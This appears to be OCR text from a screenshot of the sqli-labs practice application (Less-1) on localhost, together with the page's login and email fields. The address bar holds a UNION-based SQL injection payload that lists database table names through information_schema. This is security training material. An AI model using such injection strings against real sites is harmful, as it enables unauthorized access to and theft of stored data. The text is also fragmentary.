 Less-1 **Error Based- Str
Not secure
http://localhost:9061/sqli-labs/Less-1/?id=-1'+union+select+1,table_name,3+from+information_schema.tables+where+table_schema=database()+limit+0,1--+
Welcome Dhakkan
Your Login name
Email
Your Passward
3
SQLI DUMP SERIES -1